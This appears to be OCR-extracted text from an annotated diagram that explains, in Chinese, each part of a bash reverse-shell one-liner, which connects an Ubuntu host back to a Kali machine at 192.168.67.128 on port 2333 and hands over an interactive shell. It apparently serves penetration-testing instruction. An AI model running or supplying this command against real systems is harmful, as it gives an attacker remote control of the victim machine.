 将标准输入与输出结
合，再重定向给前面
标准输出内容
linux 的一个比较常
见的shell
将联合符号前内容与后面
结合再重定向给后者
bash -i >& /dev/tcp/192.168.67.128/2333 0>&1
让ubuntu主机与Kali
的2333端口建立一个
TCP连接
-i 参数表示的是产生
交互式的shell